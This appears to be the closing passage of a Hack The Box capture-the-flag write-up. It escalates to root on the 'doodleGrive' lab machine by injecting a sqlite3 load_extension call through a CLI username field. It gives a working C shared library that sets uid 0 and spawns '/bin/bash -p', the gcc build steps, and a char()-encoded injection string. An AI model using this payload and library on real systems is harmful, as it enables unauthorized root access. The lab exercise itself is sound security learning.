sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username="" + load_extension() + "";'




Now I am going to create and then compile my malicious shared library, which then the load_extension function is going to load and look for sqlite3_load_extension as an entry point. The code is very simple, the first two lines ensure me that the third line, which is a system call to get a bash shell, is reazed as the user with maximum privileges, root. Now I have to take two things into account, the badchars and the maximum length of the string I pass as username (40). In order not to have problems with the special characters I am going to pass each of those that compose the name of my library, besides its relative path in decimal code and use the char function of sqlite3 and decode it. Unfortunately the old name that I gave it makes me exceed the allowed size but with only giving it a name of length 1 I achieve not to exceed it, I only have to inject the specially designed string and I succeed to obtain a shell as the root user, I only have to export to the environment variable PATH my path and I can access to the last flag.
Using GCC for Compilation: You can use the -shared and -fPIC options to create a dynamic link library (DLL) with the source file, assembly file, or target file. The -fPIC option is used in the compilation phase. This option is used when the target file is generated, so as to generate location-independent code.
nano old.c
cat !$
old.c
#include <stdlib.h>

void sqlite3_load_extension(){
    setuid(0);
    setgid(0);
    system("/bin/bash -p");
}
gcc -fPIC -shared old.c -o old
mv old o

/home/tom/doodleGrive-cli
  /> moriarty
  /> ...
  /> 5
  /> "+load_extension(char(46,47,111))+"        # :)

whoami                # :(
echo $PATH
export PATH=....
whoami                # :)
It is the first Writeup of a Hack The Box Hard box, I am already improving a little more and more the different phases that make up the engagement of a box. The acquired knowledge is invaluable for me, although the investment of time is great the reward is even more, but I must be grateful that every time the times are shortening and becoming more efficient each task I perform. I just have to kill the box from my account and continue with the next machine that I will surely also get a good profit.
